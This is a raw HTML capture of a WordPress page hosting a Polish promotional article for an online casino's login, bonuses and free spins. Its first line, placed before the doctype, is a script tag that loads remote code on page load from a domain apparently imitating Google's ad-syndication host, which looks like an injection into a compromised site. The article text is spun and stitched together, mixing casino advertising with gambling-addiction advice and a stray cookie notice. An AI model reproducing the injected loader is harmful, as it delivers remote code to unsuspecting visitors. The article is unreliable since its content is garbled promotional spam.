

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/
body_size: 31298
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v22.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bobr Casino logowanie: Do najfajniejszego miejsca na relaks i duże wygrane, Bonus bez depozytu, darmowe spiny - exforte</title>
	<link rel="canonical" href="https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bobr Casino logowanie: Do najfajniejszego miejsca na relaks i duże wygrane, Bonus bez depozytu, darmowe spiny" />
	<meta property="og:description" content="Hazardziści z naszego kraju mogą zarejestrować się, otrzymać dostęp do szerokiej gamy gier hazardowych i korzystać z usług oferowanych przez Bobr Casino. Dostępność dla polskich graczy to jeden z priorytetów kasyna, które zapewnia odpowiednie wsparcie i funkcjonalności dla polskojęzycznej społeczności graczy. Kasyno Bobr Casino oferuje wygodne rozwiązanie dla graczy, którzy preferują mobilną rozgrywkę na swoich [&hellip;]" />
	<meta property="og:url" content="https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/" />
	<meta property="og:site_name" content="exforte" />
	<meta property="article:published_time" content="2023-09-27T11:26:45+00:00" />
	<meta property="article:modified_time" content="2023-09-27T11:31:20+00:00" />
	<meta name="author" content="monse" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="monse" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/","url":"https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/","name":"Bobr Casino logowanie: Do najfajniejszego miejsca na relaks i duże wygrane, Bonus bez depozytu, darmowe spiny - exforte","isPartOf":{"@id":"https://exforte.com/#website"},"datePublished":"2023-09-27T11:26:45+00:00","dateModified":"2023-09-27T11:31:20+00:00","author":{"@id":"https://exforte.com/#/schema/person/50e97431dbe026d23a51a779647fb012"},"breadcrumb":{"@id":"https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/"]}]},{"@type":"BreadcrumbList","@id":"https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exforte.com/"},{"@type":"ListItem","position":2,"name":"Bobr Casino logowanie: Do najfajniejszego miejsca na relaks i duże wygrane, Bonus bez depozytu, darmowe spiny"}]},{"@type":"WebSite","@id":"https://exforte.com/#website","url":"https://exforte.com/","name":"exforte","description":"Exforte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://exforte.com/#/schema/person/50e97431dbe026d23a51a779647fb012","name":"monse","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://exforte.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dfdaa95efcaf96df4eb04dea3c8ef234?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dfdaa95efcaf96df4eb04dea3c8ef234?s=96&d=mm&r=g","caption":"monse"},"url":"https://exforte.com/author/monse/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="exforte &raquo; Feed" href="https://exforte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="exforte &raquo; RSS de los comentarios" href="https://exforte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="exforte &raquo; Bobr Casino logowanie: Do najfajniejszego miejsca na relaks i duże wygrane, Bonus bez depozytu, darmowe spiny RSS de los comentarios" href="https://exforte.com/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exforte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://exforte.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81748372416' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://exforte.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://exforte.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://exforte.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<script src="https://exforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://exforte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exforte.com/wp-json/wp/v2/posts/1649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://exforte.com/?p=1649' />
<link rel="alternate" type="application/json+oembed" href="https://exforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexforte.com%2Fbobr-casino-logowanie-do-najfajniejszego-miejsca-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexforte.com%2Fbobr-casino-logowanie-do-najfajniejszego-miejsca-7%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: analitycs 5 sep 22 -->
<!-- Global site tag (gtag.js) - Google Ads: 10828889896 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10828889896"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10828889896');
</script>

<!-- /end HFCM by 99 Robots -->
</head>
<body class="post-template-default single single-post postid-1649 single-format-standard">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://exforte.com/" title="Inicio" rel="home">
					exforte				</a>
			</h1>
			<p class="site-description">
				Exforte			</p>
			</div>

	</header>

<main id="content" class="site-main post-1649 post type-post status-publish format-standard hentry category-gambling-online-casino">

			<header class="page-header">
			<h1 class="entry-title">Bobr Casino logowanie: Do najfajniejszego miejsca na relaks i duże wygrane, Bonus bez depozytu, darmowe spiny</h1>		</header>
	
	<div class="page-content">
		<p>Hazardziści z naszego kraju mogą zarejestrować się, otrzymać dostęp do szerokiej gamy gier hazardowych i korzystać z usług oferowanych przez Bobr Casino. Dostępność dla polskich graczy to jeden z priorytetów kasyna, które zapewnia odpowiednie wsparcie i funkcjonalności dla polskojęzycznej społeczności graczy. Kasyno Bobr Casino oferuje wygodne rozwiązanie dla graczy, którzy preferują mobilną rozgrywkę na swoich telefonach. Nie wymaga to instalowania żadnej dodatkowej aplikacji, ponieważ strona kasyna jest dostosowana do urządzeń mobilnych. Bez względu na to, czy korzystasz z urządzenia z systemem iOS, czy Android, możesz cieszyć się grami hazardowymi na ekranie swojego telefonu.</p>
<ul>
<li>Zgodnie z wcześniejszą obietnicą, na końcu chcielibyśmy również umieścić parę praktycznych porad na temat tego, jak zerwać z hazardem.</li>
<li>Oferujemy wiele bezpiecznych i wydajnych opcji płatności, aby zaspokoić potrzeby każdego.</li>
<li>Nasza oferta powitalna nie ogranicza się tylko do bonusu za rejestrację i pierwszy depozyt.</li>
<li>Dlatego pamiętaj, aby odebrać takowy tuż po pierwszym logowaniu w Bobr Casino.</li>
<li>Kliknij go i postępuj zgodnie z instrukcjami prezentowanymi na ekranie.</li>
</ul>
<p>Zależy nam na Tobie i chcemy, aby każdy klient znalazł w Bobr casino zaloguj grę dla siebie. Bobr Kasyno zostało założone jeszcze w 2013 roku i już od tego czasu pracujemy non-stop już prawie całą dekadę, aby zapewnić graczom najlepsze usługi w branży iGaming. Nasze wysiłki i entuzjazm pozwoliły Bobr Casino stabilnie się rozwijać i osiągnąć uznanie graczy. Naszą główną misją jest zapewnienie graczom najlepszych wrażeń z gier online.</p>
<h2>Czy trzeba obrócić bonusy Bobr Casino?</h2>
<p>Gry loteryjne (w przypadku BobrCasino będzie to Keno) stworzyło Evoplay. Obie wersje mają swój unikalny styl i znając je, zapewne rozpoznasz kolejne gry producenta, gdy trafisz na nie w kasynie. Od razu rzuca się w oczy kategoria gier błyskawicznych, ruletka, gry na żywo, sloty i wiele innych. Gdy wpiszesz dane, możesz już korzystać z podstawowych funkcji. Oczywiście później – kiedy będziesz chciał wypłacić pieniądze – konieczna będzie weryfikacja.</p>
<p>Przyjrzyj się mu uważnie, pod niebieskim przyciskiem z etykietą „ZALOGUJ SIĘ” dostrzeżesz mały odnośnik opisany jako „Nie pamiętasz hasła? Kliknij go i postępuj zgodnie z instrukcjami prezentowanymi na ekranie. Po kilkunastu sekundach będziesz mógł utworzyć sobie nowe hasło. Konkretnie rzecz biorąc, chodzi tutaj o adres e-mail i hasło. I choć nie leży to w ich interesie – wbrew pozorom ze względu na etykę kasyno online dba o to, by nie dopuszczać do rozwoju uzależnienia u swoich użytkowników.</p>
<h3>Program lojalnościowy</h3>
<p>Przede wszystkim o tym, żeby zawsze podawać prawdziwe dane, bo później to wszystko będzie weryfikowane. Co więcej, jeżeli ktoś ma kod promocyjny, to bezwzględnie powinien kliknąć „Mam kod promocyjny” — w przeciwnym wypadku nie będzie można z niego skorzystać. Niezwykle ważne w zerwaniu z nałogiem jest także naprawienie relacji z bliskimi. Zwłaszcza w przypadku osób, które znalazły się w ostatniej fazie uzależnienia od hazardu. Odtrącone przez rodzinę i przyjaciół, często zatracają się w grze, myśląc, że nie mają już nic do stracenia. Hazard sprawia, że nie czują się samotni, przez co jeszcze bardziej zatracają się w tym uzależnieniu.</p>
<p>Podstawowe informacje na ten temat można sprawdzić w sekcji Promocje na stronie Crypto casino Bobr Casino. Ten etap różni się dla różnych metod rejestracji w Bobr casino. Jeśli użytkownik zdecydował się utworzyć konto za pomocą adresu e-mail, to dodatkowo określa tylko hasło i wybiera walutę, aby zalogować się do systemu hazardowego. Jeśli gracz zarejestrował się za pośrednictwem sieci społecznościowych, kwestionariusz jest wypełniany automatycznie bez udziału użytkownika wirtualnego kasyna. W klubie Bobr Casino obowiązuje ekskluzywny program lojalnościowy.</p>
<h3>Czy można wypłacić pieniądze i otrzymać wypłatę?</h3>
<p>Ten dostawca od blisku dziesięcu lat w pełni legalnie i co roku przyciąga do siebie kolejnych fanów i wiernych gamblerów. Szczególnie teraz opłaca się sprawdzić tę stronę, kiedy oferuje tak duży Bobr Casino bonus powitalny bez kodu i kasyno darmowe spiny na darmowe sloty. Bez dwóch zdań, ten portal hazardowy zasłużył na miano legendarnego i słusznie zajmuje wysokie pozycje we wszystkich rankingach. Tygodniowy bonus — do 90% premii jest wypłacano dla graczy na 10 poziomie w programie lojalnościowym. Można go aktywować w czwartek lub piątek i dokonać minimalnej wpłaty 10 euro.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="300px" alt="Bobr casino logowanie"/></p>
<p>W polskim serwisie kasyno online Bobr Casino możemy przetestować oprogramowanie, które jest w 100% niezawodne i zupełnie losowe. Gry są non stop aktualizowane i sprawdzane pod kątem obecności błędów i usterek, dzięki czemu zawsze możemy grać bez obaw o niesprawiedliwy wynik. Nasz darmowy Bobr casino no deposit bonus możemy użyć w tysiącach mobilnych gier od topowych projektantów algorytmów.</p>
<h2>BobrCasino</h2>
<p>Przede wszystkim, weryfikacja konta ma ogromne znaczenie z punktu widzenia bezpieczeństwa. Pozwala nam upewnić się, że jesteś prawowitym właścicielem konta, chroniąc Cię przed oszustwami i nieautoryzowanym dostępem. To tylko kilka przykładów spośród wielu gier stołowych i kartowych, które można znaleźć w Bobr Kasyno. Wybierz swoją ulubioną grę od Pragmatic Play, NetEnt czy ELK i zanurz się w ekscytującym świecie strategii i emocji. Żeby uzyskać dostęp do zakładki wygranych, musisz dokonać przynajmniej jednego depozytu. Transakcje są weryfikowane przez pracowników, dlatego realizacja zajmuje zwykle od kilku minut, do kilku godzin.</p>
<p>Zgodnie z wcześniejszą obietnicą, na końcu chcielibyśmy również umieścić parę praktycznych porad na temat tego, jak zerwać z hazardem. Przede wszystkim trzeba sobie zdać sprawę z tego, że jest ono związane z uzależnieniem od adrenaliny i napięcia. W pierwszej kolejności jednak chory musi zaakceptować fakt, że jest on uzależniony. Wiele osób wypiera to bowiem z siebie, co w znacznym stopniu uniemożliwia leczenie.</p>
<p>Warto więc nie korzystać z usług operatorów, którzy ignorują punkty odpowiedzialnej gry. Pomocna obsługa klienta, dostępna w wielu językach, jest kolejną zaletą, która zapewnia wsparcie i rozwiązuje ewentualne problemy. Dodatkowo program lojalnościowy i regularne promocje dają graczom dodatkowe korzyści i nagrody.</p>
<ul>
<li>W Bobr Casino działamy zgodnie z prawem, w sposób przejrzysty i godny zaufania, co pozwoliło nam osiągnąć międzynarodowy poziom.</li>
<li>Jedna przypadkowa wygrana zachęca do dalszej gry, która pociąga na dno coraz bardziej… Na szczęście jednak istnieją sposoby na to, by oprzeć się nałogowi.</li>
<li>Klikając w ikonę swojego e-maila, możesz przejrzeć swój profil, edytować ID gracza, sprawdzić pocztę i poziom w kasynie.</li>
<li>Te emocjonujące gry na żywo są dostarczane przez renomowanych deweloperów, takich jak Evolution Gaming, Pragmatic Play Live, NetEnt Live i Ezugi.</li>
</ul>
<p>Jeśli zauważyłeś u siebie objawy uzależnienia skontaktuj się z serwisami oferującymi pomoc w wyjściu z nałogu hazardowego. Nieco bardziej skomplikowane jest to w przypadku, gdy czynnikiem popychającym w stronę hazardu jest adrenalina. Leczenie wymagać będzie bowiem znalezienia czynnika, który zastąpi choremu hazard. Warto więc postawić na uprawianie sportów, które wiążą się z dużymi emocjami. Konieczna oczywiście będzie także zmiana postrzegania hazardu. Tak długo, jak będzie on bowiem kojarzony jedynie z dobrą zabawą i adrenaliną, wyleczenie chorego od uzależnienia nie będzie bowiem możliwe.</p>
<h3>Jak pokonać hazard i przestać żyć adrenaliną</h3>
<p>Kontynuując, wyrażasz zgodę na wdrażanie plików cookie zgodnie z naszą Polityką plików cookie. Przesyłając swój adres e-mail, potwierdzasz, że zapoznałeś się i zaakceptowałeś naszą politykę prywatności i plików cookie. BobrCasino wyróżniają gry błyskawiczne <a href="https://bobrcasino org/">bobrcasino org</a> i jeśli tylko zdecyduje się dalej iść w tę stronę, nie powinno nigdy narzekać na brak klientów. Pomimo dobrej jakości, BobrCasino nie chwali się szczególnymi osiągnięciami. Duże przegrane na dłuższą metę nie generują zysków nawet dla kasyn.</p>
<div style='text-align:center'><iframe width='564' height='312' src='https://www.youtube.com/embed/TNiHOpHbCzM' frameborder='0' alt='Bobr casino logowanie' allowfullscreen></iframe></div>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bobr-casino-logowanie-do-najfajniejszego-miejsca-7/#respond" style="display:none;">Cancelar respuesta</a></small></h2><form action="https://exforte.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
